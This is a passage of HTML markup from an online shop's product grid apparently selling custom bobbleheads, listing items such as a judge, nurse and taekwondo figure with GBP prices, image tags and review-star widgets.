        <p class="grid-product__title">Cheap Custom Bobbleheads Race Car</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-orthopedic-surgeon" data-image-link>
        
          
            <div id="ProductImageWrapper-48198653640977" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198653640977"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7314_small.jpg?v=1725001985"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7314_{width}x.jpg?v=1725001985"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Orthopedic Surgeon"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7314_1024x.jpg?v=1725001985" alt="Custom Bobblehead Orthopedic Surgeon">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-orthopedic-surgeon" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Orthopedic Surgeon</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042444415249'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-funny-bobblehead-unclogging-the-toilet" data-image-link>
        
          
            <div id="ProductImageWrapper-48198651052305" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198651052305"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7309_small.jpg?v=1725001958"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7309_{width}x.jpg?v=1725001958"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Bobblehead Unclogging The Toilet"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7309_1024x.jpg?v=1725001958" alt="Custom Funny Bobblehead Unclogging The Toilet">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-funny-bobblehead-unclogging-the-toilet" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Bobblehead Unclogging The Toilet</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042442776849'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/taekwondo-athlete-custom-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-45490651693329" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490651693329"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG716_small.jpg?v=1710644707"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG716_{width}x.jpg?v=1710644707"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Taekwondo Athlete Custom Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG716_1024x.jpg?v=1710644707" alt="Taekwondo Athlete Custom Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/taekwondo-athlete-custom-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£66
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Taekwondo Athlete Custom Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9371334607121'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/heart-couple-bobblehead-craft" data-image-link>
        
          
            <div id="ProductImageWrapper-30308653891741" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30308653891741"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1_small.jpg?v=1630139797"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1_{width}x.jpg?v=1630139797"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Heart Couple Bobblehead Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1_1024x.jpg?v=1630139797" alt="Heart Couple Bobblehead Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">50% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/heart-couple-bobblehead-craft" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">GBP£206</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                GBP£103
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Heart Couple Bobblehead Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6955929043101'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/funny-man-on-the-toilet-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41362332713233" class="product--wrapper image-wrapper">
              <div style="padding-top:99.47368421052632%;">
                <img class="product--image image lazyload ProductImage-41362332713233"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG651_small.png?v=1683453607"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG651_{width}x.png?v=1683453607"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0052910052910053"
                     data-sizes="auto"
                     alt="Funny Man On The Toilet Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG651_1024x.png?v=1683453607" alt="Funny Man On The Toilet Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/funny-man-on-the-toilet-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Funny Man On The Toilet Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019129105'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/judge-bobblehead-custom" data-image-link>
        
          
            <div id="ProductImageWrapper-32382119641245" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32382119641245"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/AU1256_small.jpg?v=1648364902"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/AU1256_{width}x.jpg?v=1648364902"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Judge Bobblehead Custom"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/AU1256_1024x.jpg?v=1648364902" alt="Judge Bobblehead Custom">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/judge-bobblehead-custom" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Judge Bobblehead Custom</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7330397028509'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/soccer-lover-bobblehead-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-45490663194897" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490663194897"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/9-1_small.jpg?v=1710644735"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/9-1_{width}x.jpg?v=1710644735"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Soccer Lover Bobblehead Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/9-1_1024x.jpg?v=1710644735" alt="Soccer Lover Bobblehead Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/soccer-lover-bobblehead-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£66
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Soccer Lover Bobblehead Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-women-work-style-with-coffee-mug" data-image-link>
        
          
            <div id="ProductImageWrapper-51705317392657" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51705317392657"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/POD-25-2-3_small.jpg?v=1753927510"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/POD-25-2-3_{width}x.jpg?v=1753927510"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Women – Work Style with Coffee Mug"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/POD-25-2-3_1024x.jpg?v=1753927510" alt="Custom Bobblehead for Women – Work Style with Coffee Mug">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-women-work-style-with-coffee-mug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Women – Work Style with Coffee Mug</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-nurse-bobblehead-with-syringe" data-image-link>
        
          
            <div id="ProductImageWrapper-48198654394641" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198654394641"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7316_small.jpg?v=1725001996"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7316_{width}x.jpg?v=1725001996"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Nurse Bobblehead with Syringe"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7316_1024x.jpg?v=1725001996" alt="Custom Nurse Bobblehead with Syringe">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-nurse-bobblehead-with-syringe" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Nurse Bobblehead with Syringe</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042444972305'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-elegant-lady-bobblehead-sitting-on-high-heels" data-image-link>
        
          
            <div id="ProductImageWrapper-48198654034193" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198654034193"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7315_small.jpg?v=1725001991"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7315_{width}x.jpg?v=1725001991"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Elegant Lady Bobblehead Sitting on High Heels"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7315_1024x.jpg?v=1725001991" alt="Custom Elegant Lady Bobblehead Sitting on High Heels">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-elegant-lady-bobblehead-sitting-on-high-heels" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Elegant Lady Bobblehead Sitting on High Heels</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042444710161'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-business-man-bobblehead-with-suit" data-image-link>
        
          
            <div id="ProductImageWrapper-41883314815249" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883314815249"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-7_small.jpg?v=1685705081"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-7_{width}x.jpg?v=1685705081"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Business Man Bobblehead with Suit"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-7_1024x.jpg?v=1685705081" alt="Custom Business Man Bobblehead with Suit">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-business-man-bobblehead-with-suit" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Business Man Bobblehead with Suit</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462717452561'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/beautiful-doctor-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-32839104823453" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32839104823453"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_small.jpg?v=1653124490"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_{width}x.jpg?v=1653124490"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Beautiful Doctor Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_1024x.jpg?v=1653124490" alt="Beautiful Doctor Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/beautiful-doctor-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£62
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Beautiful Doctor Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7393641201821'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='2.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='2.00' tabindex='0' aria-label='2.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/bobblehead-gift-for-fishing-dads" data-image-link>
        
          
            <div id="ProductImageWrapper-32839104069789" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32839104069789"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/UK1171_small.jpg?v=1653124462"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/UK1171_{width}x.jpg?v=1653124462"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Bobblehead Gift for Fishing Dads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/UK1171_1024x.jpg?v=1653124462" alt="Bobblehead Gift for Fishing Dads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/bobblehead-gift-for-fishing-dads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£71
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Bobblehead Gift for Fishing Dads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7393640775837'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='1.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='1.00' tabindex='0' aria-label='1.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-male-soldier-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-49696531448081" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
